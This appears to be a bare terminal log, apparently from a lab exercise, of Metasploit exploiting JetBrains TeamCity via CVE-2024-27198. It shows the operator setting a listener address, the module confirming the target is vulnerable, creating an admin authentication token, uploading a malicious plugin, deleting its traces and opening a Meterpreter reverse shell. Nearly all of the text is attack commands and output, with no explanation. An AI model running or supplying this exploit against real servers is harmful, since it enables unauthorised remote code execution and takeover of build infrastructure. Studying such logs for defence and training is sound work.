 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set lhost tun0
lhost => 10.6.29.245
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > run
[*] Started reverse TCP handler on 10.6.29.245:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.TE9NZmNXN3FNMXFuTXBXV0dOcFJCcjJaWjE4.OWZhYzg3MDUtNDE3MS00ZTQwLTgyZjYtZjhlZjE4MmM5ZTU2
[*] Uploading plugin: 6PqPxIOo
[*] Sending stage (3045380 bytes) to 10.10.240.146
[*] Deleting the plugin...
[+] Deleted /opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_6PqPxIOo
[+] Deleted /home/ubuntu/.BuildServer/system/caches/plugins.unpacked/6PqPxIOo
[*] Meterpreter session 1 opened (10.6.29.245:4444 -> 10.10.240.146:55832) at 2024-10-26 17:59:40 -0400
[*] Deleting the authentication token...
meterpreter >